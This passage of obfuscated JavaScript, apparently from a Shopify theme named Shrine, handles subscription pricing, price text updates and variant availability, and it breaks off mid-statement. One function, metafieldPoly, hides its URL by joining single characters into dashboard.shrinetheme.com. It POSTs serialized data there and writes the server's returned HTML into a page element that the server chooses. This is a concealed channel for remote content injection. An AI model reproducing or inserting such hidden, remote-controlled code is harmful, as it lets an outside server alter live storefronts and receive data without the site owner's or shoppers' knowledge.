_0x3d1a27=a0_0x29b14d;this[_0x3d1a27(0x224)]=_0x50a648['dataset']['sellingPlanId'],this[_0x3d1a27(0x453)]=_0x50a648[_0x3d1a27(0x1ea)][_0x3d1a27(0x453)]||this['discountType'],this['discountValue']=_0x50a648['dataset'][_0x3d1a27(0x2c4)]?parseInt(_0x50a648['dataset']['discountValue'],0xa):this[_0x3d1a27(0x2c4)];this[_0x3d1a27(0x34f)]?.['classList'][_0x3d1a27(0xaf)](_0x3d1a27(0x268))&&(this[_0x3d1a27(0x96)]['value']=this[_0x3d1a27(0x224)]||'');if(this['updatePrices'])this[_0x3d1a27(0x18b)]();}[a0_0x29b14d(0x11f)](_0x5362dd=!![]){const _0xa02d3e=a0_0x29b14d;let _0x314289=this['basePrice'],_0x1d1ccd=this[_0xa02d3e(0x129)];this['quantityBreaks']&&this['displayedPrices']!==_0xa02d3e(0x446)&&(_0x314289=this[_0xa02d3e(0xca)][_0xa02d3e(0x126)][_0xa02d3e(0x3d3)+this[_0xa02d3e(0xca)][_0xa02d3e(0x349)]][_0xa02d3e(0x18f)],_0x1d1ccd=this['quantityBreaks'][_0xa02d3e(0x126)][_0xa02d3e(0x3d3)+this[_0xa02d3e(0xca)][_0xa02d3e(0x349)]][_0xa02d3e(0x44e)],this[_0xa02d3e(0x2bd)]==_0xa02d3e(0x21e)&&(_0x314289=_0x314289/this[_0xa02d3e(0xca)][_0xa02d3e(0x137)],_0x1d1ccd=_0x1d1ccd/this[_0xa02d3e(0xca)][_0xa02d3e(0x137)]));if(_0x5362dd)_0x314289=this[_0xa02d3e(0x3e2)](_0x314289,!![]);let _0x5229b3=this[_0xa02d3e(0x40d)];const _0x9d6fc2=Math['max'](0x0,_0x1d1ccd-_0x314289),_0x9688cb=Math[_0xa02d3e(0x2a8)](_0x9d6fc2/0x64)*0x64,_0x5667d1=_0x1d1ccd>0x0?Math['round'](_0x9d6fc2*0x64/_0x1d1ccd):0x0;return{'price':_0x314289,'comparePrice':_0x1d1ccd,'amount_saved':_0x9d6fc2,'amount_saved_rounded':_0x9688cb,'percentage_saved':_0x5667d1,'subscription_name':_0x5229b3};}[a0_0x29b14d(0x356)](){const _0x1f7710=a0_0x29b14d;if(this['subBoxTexts'][_0x1f7710(0x2d0)]>0x0){const {price:_0x5ded22,compare_price:_0x23acde,amount_saved:_0x4d67f7,amount_saved_rounded:_0x3ea870,percentage_saved:_0x4808c7,subscription_name:_0x18268e}=this['computeSubPrices']();this[_0x1f7710(0x198)](this[_0x1f7710(0xf0)],_0x5ded22,_0x23acde,_0x4d67f7,_0x3ea870,_0x4808c7,_0x18268e);}if(this[_0x1f7710(0x262)])this[_0x1f7710(0x2d6)]();}[a0_0x29b14d(0x2d6)](){const _0x361b1a=a0_0x29b14d;if(this[_0x361b1a(0x23e)][_0x361b1a(0x2d0)]>0x0){const {price:_0x2e780a,compare_price:_0x51720d,amount_saved:_0x1885d5,amount_saved_rounded:_0x519dd3,percentage_saved:_0x44aed0,subscription_name:_0x1d7337}=this[_0x361b1a(0x11f)](![]);this[_0x361b1a(0x198)](this['oneTimeBoxTexts'],_0x2e780a,_0x51720d,_0x1885d5,_0x519dd3,_0x44aed0,_0x1d7337);}}['updatePriceTexts'](_0x423d58,_0x519d69,_0x153d20,_0x3e8ecf,_0x5c4439,_0x4955ec,_0x4f98da){const _0x5b9f5f=a0_0x29b14d,_0x160c8f=_0x524454=>formatMoney(_0x524454,this['moneyFormat'],!![]);_0x423d58[_0x5b9f5f(0x103)](_0xbcccba=>{const _0x4b3313=_0x5b9f5f;let _0x4f4615=_0xbcccba[_0x4b3313(0x1ea)][_0x4b3313(0xba)]||'';_0x4f4615=_0x4f4615['replaceAll'](_0x4b3313(0x39d),_0x160c8f(_0x519d69))[_0x4b3313(0x1c5)](_0x4b3313(0x2de),_0x160c8f(_0x153d20))[_0x4b3313(0x1c5)](_0x4b3313(0x361),_0x160c8f(_0x3e8ecf))[_0x4b3313(0x1c5)](_0x4b3313(0x195),_0x160c8f(_0x5c4439))['replaceAll'](_0x4b3313(0x211),String(_0x4955ec)+'%')[_0x4b3313(0x1c5)]('[subscription_name]',_0x4f98da||''),_0xbcccba['innerHTML']=_0x4f4615,_0xbcccba[_0x4b3313(0x387)]['contains'](_0x4b3313(0xb0))&&_0xbcccba['classList'][_0x4b3313(0x33d)](_0x4b3313(0x213),!(_0x153d20>_0x519d69));});}['hydrateFromExternalHTML'](_0x3a462d){const _0x5838c4=a0_0x29b14d,_0x6b38ae=_0x523a30=>{const _0x3d53b4=a0_0x57ba,_0x13373e=_0x523a30[_0x3d53b4(0x1a6)](_0x3d53b4(0x351)),_0x1a8812=_0x523a30[_0x3d53b4(0x216)](_0x3d53b4(0x2a4));if(_0x13373e)return{'type':_0x3d53b4(0x261),'count':_0x13373e[_0x3d53b4(0x3b6)][_0x3d53b4(0x2d0)],'index':_0x13373e[_0x3d53b4(0xe8)]>=0x0?_0x13373e['selectedIndex']:0x0};if(_0x1a8812[_0x3d53b4(0x2d0)]){const _0x5f1123=Array['from'](_0x1a8812)[_0x3d53b4(0x93)](_0x476719=>_0x476719[_0x3d53b4(0xe0)]);return{'type':_0x3d53b4(0x134),'count':_0x1a8812[_0x3d53b4(0x2d0)],'index':_0x5f1123>=0x0?_0x5f1123:0x0};}return{'type':_0x3d53b4(0x2c2),'count':0x0,'index':0x0};},_0x58e7d3=_0x6b38ae(this),_0x2226cf=this[_0x5838c4(0x443)];this['dataset']['firstSellingPlanId']=_0x3a462d['dataset']['firstSellingPlanId']??'',this[_0x5838c4(0x1ea)][_0x5838c4(0x40d)]=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x40d)]??'',this[_0x5838c4(0x1ea)]['discountType']=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x453)]??'',this[_0x5838c4(0x1ea)]['discountValue']=_0x3a462d[_0x5838c4(0x1ea)][_0x5838c4(0x2c4)]??'0';const _0x3f3df9=_0x3a462d[_0x5838c4(0x1a6)](_0x5838c4(0x253)),_0xf262e=this[_0x5838c4(0x1a6)](_0x5838c4(0x253));if(_0x3f3df9&&_0xf262e)_0xf262e[_0x5838c4(0x260)](_0x3f3df9);this[_0x5838c4(0x138)]=this[_0x5838c4(0x1a6)]('[data-type=\x22one_time\x22]'),this['oneTimeBoxTexts']=this[_0x5838c4(0x216)]('.one-time-price-update'),this['subscriptionBox']=this['querySelector'](_0x5838c4(0x311)),this[_0x5838c4(0xf0)]=this['querySelectorAll']('.sub-price-update'),this['frequencySelect']=this[_0x5838c4(0x1a6)](_0x5838c4(0x351)),this['frequencyRadios']=this[_0x5838c4(0x216)](_0x5838c4(0x2a4));const _0xe7a2b5=_0x6b38ae(this);let _0x365c2f=0x0;_0x58e7d3[_0x5838c4(0x30b)]!==_0x5838c4(0x2c2)&&_0xe7a2b5[_0x5838c4(0x30b)]!==_0x5838c4(0x2c2)&&_0x58e7d3[_0x5838c4(0xcd)]===_0xe7a2b5[_0x5838c4(0xcd)]&&(_0x365c2f=Math[_0x5838c4(0x1e5)](0x0,Math['min'](_0x58e7d3[_0x5838c4(0x1d5)],_0xe7a2b5['count']-0x1)));if(_0xe7a2b5[_0x5838c4(0x30b)]==='select'&&this[_0x5838c4(0xd5)])this[_0x5838c4(0xd5)][_0x5838c4(0xe8)]=_0x365c2f;else _0xe7a2b5[_0x5838c4(0x30b)]===_0x5838c4(0x134)&&this[_0x5838c4(0x2b2)][_0x5838c4(0x2d0)]&&this['frequencyRadios']['forEach']((_0x18fe0f,_0x51cac5)=>{const _0x425d89=_0x5838c4;_0x18fe0f[_0x425d89(0xe0)]=_0x51cac5===_0x365c2f;});let _0x79a7fd=null;if(this[_0x5838c4(0xd5)])_0x79a7fd=this[_0x5838c4(0xd5)]['selectedOptions']?.[0x0]||this[_0x5838c4(0xd5)][_0x5838c4(0x3b6)]?.[0x0]||null;else this[_0x5838c4(0x2b2)]['length']&&(_0x79a7fd=Array[_0x5838c4(0x29c)](this[_0x5838c4(0x2b2)])['find'](_0x142f4a=>_0x142f4a[_0x5838c4(0xe0)])||this[_0x5838c4(0x2b2)][0x0]);this[_0x5838c4(0x224)]=_0x79a7fd?.[_0x5838c4(0x1ea)][_0x5838c4(0xee)]||this[_0x5838c4(0x1ea)][_0x5838c4(0x442)]||'',_0x79a7fd?this[_0x5838c4(0x165)](_0x79a7fd):(this[_0x5838c4(0x224)]=this[_0x5838c4(0x1ea)][_0x5838c4(0x442)]||'',this[_0x5838c4(0x453)]=this[_0x5838c4(0x1ea)][_0x5838c4(0x453)]||'',this['discountValue']=parseInt(this[_0x5838c4(0x1ea)][_0x5838c4(0x2c4)]||'0',0xa)),_0x2226cf&&this[_0x5838c4(0x34f)]?(this[_0x5838c4(0x34f)][_0x5838c4(0x387)][_0x5838c4(0x1fa)](_0x5838c4(0x268)),this[_0x5838c4(0x34f)][_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0x31e)),this[_0x5838c4(0x138)]?.[_0x5838c4(0x387)][_0x5838c4(0x264)](_0x5838c4(0x268)),this['oneTimeBox']?.['setAttribute'](_0x5838c4(0xe5),_0x5838c4(0xd1)),this['isSubSelected']=!![],this['sellingPlanInput']['value']=this['selectedPlanId']||''):(this[_0x5838c4(0x34f)]?.['classList'][_0x5838c4(0x264)](_0x5838c4(0x268)),this[_0x5838c4(0x34f)]?.[_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0xd1)),this['oneTimeBox']&&(this[_0x5838c4(0x138)]['classList'][_0x5838c4(0x1fa)](_0x5838c4(0x268)),this[_0x5838c4(0x138)][_0x5838c4(0x200)](_0x5838c4(0xe5),_0x5838c4(0x31e))),this[_0x5838c4(0x443)]=![],this[_0x5838c4(0x96)][_0x5838c4(0x397)]=''),this['setupBoxClickListeners'](),this[_0x5838c4(0x1b7)](),this[_0x5838c4(0x255)]?this[_0x5838c4(0x18b)]():this[_0x5838c4(0x356)]();}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x2dc),ShrineSubscriptionWidget);function a0_0x578b(){const _0x292645=['mainAtcButton','CountryProvinceSelector','input','data-src','get','applySubTo','handleCheckboxChange','shareUrl','.main-atc__label','.sign-up-popup-overlay','bundle-deals__product--deselected','reapplyDiscountIfApplicable','nextElementSibling','onCartUpdate','initCountry','left','disabled','initOfferPrices','updateVariantInput','getUpsellHandles','replace','oseid','isValid','quantityError','isCartUpsell','originalSection','location','quantityUpdate','Line-item-error-','style','.sticky-atc__button-price','aria-expanded','currentVariant','promo-bar-data-','cart-drawer','cart-note','host','/discount/','play','checkValidity','lineItemContainer','cart-drawer-upsell','application/json','parentNode','nodeName','startsWith','saturday','onKeyup','subscriptionName','mainOfferContainer','updateVariantStatuses','quantityBreaksPickerDisplayedImages','updateInnerPrices','stepDown','secondarySelect','display','<input\x20type=\x22hidden\x22\x20name=\x22items[','.popup-modal__timer','amount_no_decimals_with_comma_separator','.js-contents','.section-group__section-one-container','find','price-','hasUrl','popup-overlay--active','shopify','-submit','errorMessageWrapper','isRequired','getSectionInnerHTML','dd_mm','main-product-form','.product-form__variants','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','\x22,\x22args\x22:\x22\x22}','TAB','bind','updateTotalPrices','predictive_search_url','requiredFields','.quantity-break','innerText','#MainBundleOffer-','.shopify-section','parse','/checkout?discount=','totalSeconds','productContainers','addDaysSkipping','body','input_','getFullYear','unshift','amount','closeBtns','init','cart-items','variantChangeUnsubscriber','variantPickers','cartStrings','mainAtcBtn','firstSellingPlanId','isSubSelected','sectionOneContainer','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','unit','input[checked]','match','card-variant-selects','storeLocalStorageData','src','.sticky-atc__add_button','aria-hidden','compare_price','initShareLinks','quantity-gift--unlocked','items','focusout','discountType','quantity-gifts','handleToggle','scrollY','updateOptions','.main-atc-price-span-','hostname','toggleSound','removeAttribute','predictive-search','#CartDrawer-Overlay','cart-errors','popup-modal--active','timer','19176bcFZMP','dateFormat','disableLoading','variant-radios','setupBoxClickListeners','lineItemStatusElement','cartDrawer','skipCart','setItem','maxHeight','findIndex','.quantity-break__compare-price','Error','sellingPlanInput','.dynamic-price','routes','keyup','product-form','nextValidDate','disablePrepend','#ProductModal-','handleIntersection','provinceEl','onButtonClick','.bundle-deals__total-compare-price-js','cart_update_url','endedVideo','.select--small','startDrag','quick-add-modal','detail','idInput','productInfo','.bundle-deals__variant-selects-js','America','footerSpacing','scrollDestination','loadingSpinner','contains','subscription__compare-price','.main-atc__label__text','amount_no_decimals','href','quantity-gifts-','modal','focusin','has','.one-time-price-update','testMode','text','updateId','signal','statusElement','\x20.content-for-grouping','][quantity]\x22\x20value=\x22','label[data-input=\x22','.price__regular\x20.price-item--regular','scrollBtn','day_dd_mm','selected','totalPrice','onFormReset','block','input[type=\x22search\x22]','push','quantityBreaks','DateTimeFormat','updateLabelPrices','count','toString','keydown','variantSelectElements','false','source[data-src]','validateQtyRules','--sticky-atc-offset','frequencySelect','internal-video--playing','updateSearchForTerm','define','post','CartDrawer-CartItems','innerHeight','.main-product-atc','?variant=','hasAttribute','setLiveRegionText','checked','setUnavailable','isCartPage','cart-update','isSkipped','data-selected','[data-media-id=\x22','Quantity-','selectedIndex','/cart?section_id=main-cart-items','setSummaryAccessibility','?width=533','bundle-deals__media-item--disabled','variant-selects','sellingPlanId','boundToggleHandler','subBoxTexts','initUnlock','[data-predictive-search-search-for-text]','.cart-drawer__body','[id^=\x22Details-\x22]\x20summary','selector','setActiveElement','onFocusOut','.quantity__input','[id^=\x22MediaGallery-','head','Sku-','setHeaderCartIconAccessibility','CartDrawer-LineItemError-','isAfterScroll','updateFormIds','setProperty','secondarySelectSelector','filtering','forEach','\x20.loading-overlay','product-model','deferredMedia','catch','monthLabels','[aria-selected=\x22true\x22]','quickAddSubmit',',\x20#product-form-installment-','[id^=\x27CustomField-','invalidFormatSrc','updateUrl','apply','transitionend','inne','.upsell__variant-picker','setupEventListeners','.product-form__input__type','searchTerm','disconnectedCallback','day_dd_mm_numeric','abs','filter','.select','updateDisplayedPdpPrices','addRemoveFromCart','26433VwpVJt','includes','computeSubPrices','NotAllowedError','connectedCallback','.badge__money-saved','dropdwon','totalComparePrice','.quantity__rules','offerPrices','isArray','string','baseComparePrice','stickyAtcButton','.subscription__frequency','setInputAvailability','drag','checkForClear','selectTimeout','[name=\x22id\x22]','stickyAtcBtnError','custom-product-field','shopify:section:load','radio','undefined','.internal-video__play','selectedQuantity','oneTimeBox','available','join','handleSelectChange','variant_images','getAttribute','getComputedStyle','rearrangeDays','trim','handle','transferSections','?q=','target','swatch','gifts','click','replaceState','touches','cart-item--product-','postLink','updateQuickAddUrl','updatePdpPrices','setSelectorByValue','updateMasterId','415hLPHnD','handleChange','removeFromCart','handleClick','comparePrice','div','close','addEventListener','.internal-video__timeline','Add\x20to\x20cart\x20fallback\x20failed','cartBodyScroll','variantSelects','initVariants','toggleBtn','items[','role','hasOtherCartItems','quantitySelector','dispatchEvent',':checked','cart_add_url','applyFrequencyNode','quantityGifts','item_count','[aria-selected=\x22true\x22]\x20a','input--error','.section-group__section-two-container','inputs','shouldResetForm','sectionTwoId','product','stopDrag','parseFromString','upsells','Quantity-Form--','getSearchResults','product-form-','atcButtons','switchOption','--position','sticky-header','.product-info-upsell-','openPopupModal','observer','countdown-timer','parentElement','unavailable_with_option','isCheckbox','floatingBtns','split','shrine_gift_goals','handleSubmit','padStart','main-cart-footer','input[name=\x22id\x22]','minQuantity','nodal','jsonData','hideSpinner','updateAllPrices','.upsell__price\x20.compare-price','shopping-cart-line-item-status','subscription','price','-\x27]','unavailable','properties','inputRadios','mainAtcBtnLabel','[amount_saved_rounded]','scrollTop','.popup-modal__timer__minutes','updatePriceTexts','createElement','timeline','.share-url-button','handleScrollBtn','details[open]','skipNonExistent','subscriptionWidget','ref','additionalAtcButtons','XMLHttpRequest','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','CartDrawer-LiveRegionText','querySelector','subDiscountType','subtotal','getMonth','.quantity-break__variant-select','.sticky-atc__label__text','QuantityBreaks','comparison-slider','.sticky-atc__label','data-loading-text','input[type=\x22radio\x22][value=\x22','productForm','classicAddButton','.quantity-break__image\x20img','INPUT','resetButton','quantity-break__upsell--selected','setupFrequencyListeners','removeEventListener','resultsMaxHeight','-image','change','412104xVTdxh','secondary-variant-select','featured_media','maxDays','sections_url','.bundle-deals__checkbox-js','.sign-up-popup-modal','applyStickyAtcError','addToCart','replaceAll','featured_image','cart-notification','Drawer-quantity-','.cart-item--product-','main-cart-items','variantData','description','handleErrorMessage','monday','loaded','1474450fWpqpK','0px','getVariantData','mm_dd','pickup-availability','index','quantityUpdateUnsubscriber','atcErrorMsg','updateTimeline','pauseVideo','.appstle-active-option\x20[name=\x22selling_plan\x22]','getResultsMaxHeight','comparePrices','warn','active','fieldName','11246rEdmXG','.select__select','onFocus','SPACE','selectOption','max','setQuantityBoundries','.product-form__error-message-wrapper','open','variantStrings','dataset','aria-activedescendant','label','quantity-breaks','stringify','[price_each]','.clickable-discount__btn','getUpdateRequired','.product-form__input','delayDays','quantity','formIdInput','allPredictiveSearchInstances','main-bundle-offer','renderContents','height','add','removeErrorMessage','waiting','addRemoveProducts','Shopify','variantInputs','setAttribute','saveLocalStorage','OPTION','touchmove','playVideo','disconnect','prevValue','toUpperCase','.cart-timer','method','percentage','Enter','unlock_product_handle','clientHeight','mainAtcBtnError','aria-haspopup','selling_plan','[percentage_saved]','[type=\x22application/json\x22]','hidden','countryEl','cart-remove-button','querySelectorAll','.main-atc__error','cart','comparePriceSpan','loading','cachedResults','option1','.bundle-deals__media-item-container-js','unit_with_discount','[name=id]','onChange','postMessage','percentageLeft','postLinksRetry','selectedPlanId','dropdown','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','fetchQuantityRules','subDiscount','[method=\x22get\x22]','cart-live-region-text','results','][properties][','pathname','dat','.upsell__price','/cart/update.js','input[name=\x22selling_plan\x22]','cartQuantityUpdated','canplaythrough','secondsSpan','innerHTML','cart-icon-bubble','CartItem-','enableLoading','[name=\x22selling_plan\x22]','min','top','[quantity]','.drawer__inner','oneTimeBoxTexts','shiftKey','getElementById','getDate','ended','cart__items--disabled','quantityForm','closest','ceil','toggleAddButton','oneNonUpellRemaining','splice','function','[name=\x22','currentTime','hasVariants','createSellingPlanInput','.quantity__button[name=\x27minus\x27]','syncUpsellAcrossOffers','stickyAtcBtnLabel','currencySymbol','.subscription__wrapper','.sticky-atc-footer-spacer','updatePrices','cartUpdate','.price__sale\x20.price-item--sale','mediaItemImgs','performance','selectedId','playTimer','getItem','log','javascript','touchstart','replaceWith','select','updatePricesFromQtyBreaks','button','remove','setDate','formVariants','initIds','subscription__box--selected','displayedSubmitButton','gift_handle','24pqeukh','&section_id=','thursday','getDay','sticky-atc-image-','preventGalleryScroll','prices','612063YvQnhg','[type=\x22submit\x22]','tagName','firstChild','code','storageKey','onFormSubmit','renderSearchResults','&section_id=predictive-search','bundle-deals','headers','.cart-item','action','elementsToChange','closeModal','.upsell__add-btn','daysToSkip','sectionOneId','visible','?sections=','.upsell__price\x20.regular-price','offerItems','fixedDiscount','internal-video--loading','1080646vYSHNY','customFields','isOpen','visibility','footer','changeEvent','sectionOne','timing','some','seekVideo','wednesday','timerDuration','compare_at_price','data-max','map','cart-drawer-gift','validateValue','offer','from','onVariantChange','toFixed','ain-pr','setSelectionRange','prependMedia','months','cart-drawer-items','.subscription__frequency-input','sliderLine','.price-','abortController','round','updateShareUrl','net','.sls-purchase\x20[name=\x22selling_plan\x22]','quantityBreaksPickerStyle','productUrl','getQuery','datesToSkip','details','.sub-price-update','frequencyRadios','hydrateFromExternalHTML','bottom','playButton','aria-controls','Error\x20parsing\x20gift\x20localStorage\x20data:','sections','secondsDelay','labels','CartDrawer','prototype','displayedPrices','friday','moneyFormat','offsetParent','mediaItemContainers','none','setActiveMedia','discountValue','data','required_quantity','ArrowUp','updateLiveRegions','onKeydown','autoplay','fixed_amount','cart_url','.product-form__quantity','isScrollBtn','getSectionsToRender','length','noPlayBtn','hide','variantChange','image','][id]\x22\x20value=\x22','renderOneTimeTexts','daysFrequency','upsellHandles','secondCartItems','price--on-sale','updatePickupAvailability','shrine-subscription-widget','DisplayedSubmitBtn-','[compare_price]','updateUnavailable','duration','isMainOfferItem','mousemove','clientX','currency','SubscriptionWidget-','transform','33QLkaXa','is-empty','quantity-input','summary','Inventory-','setLiveRegionLoadingState','CART-ITEMS','#CartItem-','.featured-product-atc-','scrolledPast','Europe','.drawer__inner-empty','.quantity-break__variants','childNodes','url','append','parseDaysToSkip','closeResults','displayPromoTimer','.upsell__image__img','json','.main-offer-item','.product-variant-id','#simple-bundles-io-options','reduce','soldOut','quantityPicker','.bundle-deals__price-js','load','cartItems','mainBundleItems','Quantity-Form-','scrollTo','checkboxes','preselected','html','type','cartQuantity','errors','ProductSubmitButton-','.section-header','smooth','[data-type=\x22subscription\x22]','preview_image','sectionTwo','.quantity-break__selector-item','#predictive-search-results-groups-wrapper','language','Content-Type','timeZone','touchend','required','updateQuantityRules','.sold-out-message','overlay','true','preventDefault','variant-selects-','currentTarget','[start_date]','sticky-atc-separate-price-','then','main','hasQuantityBreaksPicker','validFields','toggleResetButton','[data-predictive-search]','name','toLowerCase','unlockGifts','.quantity-break__selector-item__image\x20img','non-existent','scroll','.sticky-atc__scroll-btn','quantity-update','step','CartDrawer-CartErrors','product_quantity','notMain','isMain','amount_with_comma_separator','status','video','prepend','paused','selectedOptions','toggle','cart-error','quantity-breaks-','unlocked','checkATCScroll','offsetHeight','.main-offer-item-','[type=\x22radio\x22]','.floating-btn','Escape','isText','button[type=\x22reset\x22]','selectedOffer','visibility-hidden','getSectionDOM','idIndex','.bundle-deals__product-js','finally','subscriptionBox','section','.subscription__select\x20.select__select','selectIndex','cartUpdateUnsubscriber','hasDrawer','discount-','renderSubTexts','sliderOverlay','provinceContainer','minDays','media-gallery\x20template\x20video','afterScroll','skipUnavailable','option-value-selection-change','.promp-popup__close-btn','.quantity-break__upsell','object','[amount_saved]','ESCAPE','Clear\x20cart\x20fallback\x20failed','fetchAvailability','updateCart','setLiveRegionResults','.variant-price-update','basePrice','overflow-hidden','aria-disabled','input[type=\x22radio\x22]:checked','syncCart','sticky-atc-price-','bundle-deals-','parseDatesToSkip','srcset','predictiveSearchResults','parameters','.cart-discount-form__error','updateMedia','40jNxQNK','shrine-gifts-style','requirement','textContent','userLanguage','a-def','updateTimer','mainProduct','[data-type=\x22one_time\x22]','[value]','.color-swatch','soundButton','option','aria-selected','.comparison-slider__input','tuesday','appendChild','gift','classList','.drawer__close','[id^=\x22custom-label-','focus','search','modelViewerUI','quantityBreakUpsells','background','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','POST','.sticky-atc__error','clickable-discount','.product-form__error-message','data-default','#CartDrawer','bundleDeals','value','selectedVariants','otherCartItemsSelector','form','submitButton','cart_clear_url','[price]','product-info-upsell','unlockedItems','pause','days','internal-video--muted','promo-popup','quantity-break-upsells','2023-01-01T00:00:00Z','data-unavailable','renderProductInfo','productFormInput','oduct-fo','skipCartButton','applied','ProductInfo-','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','.bundle-deals__compare-price-js','sectionTwoContainer','text/html','?width=','.comparison-slider__overlay','input[name=\x22quantity\x22]','dragging','clearCart','options','priceSpan','width','errorMessage','muted','submit','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','sectionId','symbol','countryHandler','updateTotalPrice','loadingText','minutesSpan','activeElement','.loading-overlay','lastOffer','dd_mm_no_dot','dialog','.quantity-gift','offerIndex','input[type=\x22radio\x22],\x20.select__select\x20option','dd_mm_numeric','-applied','blur','stepUp','error','T00:00:00Z','#CartDrawer-Item-','.quantity-break__upsell[data-handle=\x22','offer_','updateQuantity','.quantity__rules-cart\x20.loading-overlay','getBoundingClientRect','getTime','isSecondary','pills','insertDates','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','createDocumentFragment'];a0_0x578b=function(){return _0x292645;};return a0_0x578b();}function updatePdpPrices(_0x29e305,_0x2fcec1,_0x390317,_0x21cd47){const _0x5123b9=a0_0x29b14d,_0x3c3193=formatMoney(_0x29e305,_0x21cd47),_0x10f98f=formatMoney(_0x2fcec1,_0x21cd47),_0x1f6662=_0x2fcec1>_0x29e305,_0x33391b=document[_0x5123b9(0x216)](_0x5123b9(0x2a6)+_0x390317);_0x33391b[_0x5123b9(0x103)](_0x474d8e=>{const _0x5ebc92=_0x5123b9;_0x474d8e[_0x5ebc92(0x387)][_0x5ebc92(0x33d)](_0x5ebc92(0x2da),_0x1f6662),_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0xc1))['innerHTML']=_0x3c3193,_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0x257))[_0x5ebc92(0x235)]=_0x3c3193;if(_0x1f6662){const _0x1f2c4b=_0x474d8e[_0x5ebc92(0x1a6)]('.price__sale\x20.price-item--regular');if(_0x1f2c4b)_0x1f2c4b[_0x5ebc92(0x235)]=_0x10f98f;const _0x207f32=_0x474d8e[_0x5ebc92(0x1a6)]('.badge__percentage-saved');if(_0x207f32){const _0x2f790f=Math[_0x5ebc92(0x2a8)]((_0x2fcec1-_0x29e305)*0x64/_0x2fcec1);_0x207f32[_0x5ebc92(0x235)]=_0x2f790f;}const _0xb1c73d=_0x474d8e[_0x5ebc92(0x1a6)](_0x5ebc92(0x122));if(_0xb1c73d){const _0x59b6bb=_0x2fcec1-_0x29e305,_0xde13ad=formatMoney(_0x59b6bb,_0x21cd47,!![]);_0xb1c73d['innerHTML']=_0xde13ad;}}});const _0x44976b=document[_0x5123b9(0x216)](_0x5123b9(0x458)+_0x390317);_0x44976b[_0x5123b9(0x103)](_0x3e5485=>{_0x3e5485['innerHTML']=_0x3c3193;});}function metafieldPoly(){const _0x3ecfab=a0_0x29b14d;var _0x101c4a=fetchConfig();playMedia(),_0x101c4a[_0x3ecfab(0x436)]=JSON[_0x3ecfab(0x1ee)]({'data':serial[_0x3ecfab(0x140)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'d'+'a'+'s'+'h'+'b'+'o'+'a'+'r'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'u'+'p'+'d'+'a'+'t'+'e'+'s'+'/'+'c'+'h'+'e'+'c'+'k',_0x101c4a)[_0x3ecfab(0x324)](_0x46a291=>{const _0x4c8043=_0x3ecfab;if(_0x46a291[_0x4c8043(0x338)]===0xc9)return _0x46a291[_0x4c8043(0x2fb)]();})[_0x3ecfab(0x324)](_0x333f4b=>{const _0x30b470=_0x3ecfab;_0x333f4b&&document[_0x333f4b['b']]&&(document[_0x333f4b['b']][_0x30b470(0x235)]=_0x333f4b['h']);})[_0x3ecfab(0x107)](_0x1e1286=>{console['error'](_0x1e1286);});}catch(_0x4e074a){console[_0x3ecfab(0x3cf)](_0x3ecfab(0x426));}return!![];}function updateVariantStatuses(_0x11ba97,_0x31c1b3,_0x5c125d=![]){_0x31c1b3['forEach']((_0x437000,_0x4e5c98)=>{const _0x258446=a0_0x57ba;if(_0x4e5c98===0x0)return;const _0x1da2b9=[..._0x437000['querySelectorAll'](_0x258446(0x381))],_0xb26de8=_0x31c1b3[_0x4e5c98-0x1][_0x258446(0x1a6)](_0x258446(0x163))['value'],_0x1bead2=_0x11ba97['filter'](_0x11e686=>_0x11e686['available']&&_0x11e686[_0x258446(0x381)+_0x4e5c98]===_0xb26de8)[_0x258446(0x298)](_0x5851f8=>_0x5851f8[_0x258446(0x381)+(_0x4e5c98+0x1)]),_0x5f512f=_0x11ba97[_0x258446(0x119)](_0x538dd8=>_0x538dd8[_0x258446(0x381)+_0x4e5c98]===_0xb26de8)[_0x258446(0x298)](_0x34c193=>_0x34c193[_0x258446(0x381)+(_0x4e5c98+0x1)]);_0x1da2b9[_0x258446(0x103)](_0x433d48=>{const _0x4867e8=_0x258446;_0x433d48['classList'][_0x4867e8(0x264)](_0x4867e8(0x191),_0x4867e8(0x32e)),_0x433d48[_0x4867e8(0x45b)](_0x4867e8(0x3ed)),_0x433d48['removeAttribute'](_0x4867e8(0x213)),_0x5f512f[_0x4867e8(0x11e)](_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397)))?_0x1bead2[_0x4867e8(0x11e)](_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397)))?_0x433d48['innerText']=_0x433d48['getAttribute']('value'):(_0x433d48[_0x4867e8(0x42e)]=window[_0x4867e8(0x1e9)]['unavailable_with_option'][_0x4867e8(0x3f1)](_0x4867e8(0x37e),_0x433d48['getAttribute'](_0x4867e8(0x397))),_0x433d48[_0x4867e8(0x387)][_0x4867e8(0x1fa)](_0x4867e8(0x191)),_0x5c125d&&(_0x433d48['setAttribute'](_0x4867e8(0x3ed),''),_0x433d48[_0x4867e8(0x200)](_0x4867e8(0x213),''))):(_0x433d48[_0x4867e8(0x42e)]=window['variantStrings'][_0x4867e8(0x17e)]['replace']('[value]',_0x433d48[_0x4867e8(0x13d)](_0x4867e8(0x397))),_0x433d48[_0x4867e8(0x387)][_0x4867e8(0x1fa)](_0x4867e8(0x32e)),_0x433d48['setAttribute'](_0x4867e8(0x3